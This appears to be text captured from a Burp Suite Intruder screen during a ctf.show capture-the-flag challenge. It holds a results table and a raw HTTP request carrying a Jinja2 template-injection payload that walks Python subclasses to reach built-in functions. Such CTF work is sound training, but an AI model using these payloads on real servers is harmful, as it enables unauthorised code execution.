 Attack Save Columns 4. Intruder attack of http://9c67fbe5-7779-44f1-b9a5-b9a328e7e10b.challenge.ctf.show/ - Temp
Results Positions Payloads Resource pool Settings
Filter: Showing all items
?
Request Payload Status code Error Timeout Length Comment
224 223 500 476
225 224 500 476
226 225 500 476
227 226 200 272
228 227 200 272
229 228 200 272
230 229 200 272
231 230 500 476
232 231 500 476
233 232 500 476
234 233 500 476
235 234 500 476
Request Response
Pretty Raw Hex \n
1 GET /?name={{().__class__.__bases__[0].__subclasses__()[226].__init__.__globals__.__builtins__.chr}} HTTP/1.1
2 Host: 9c67fbe5-7779-44f1-b9a5-b9a328e7e10b.challenge.ctf.show
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 referer: http://9c67fbe5-7779-44f1-b9a5-b9a328e7e10b.challenge.ctf.show/
11 Connection: close
12
13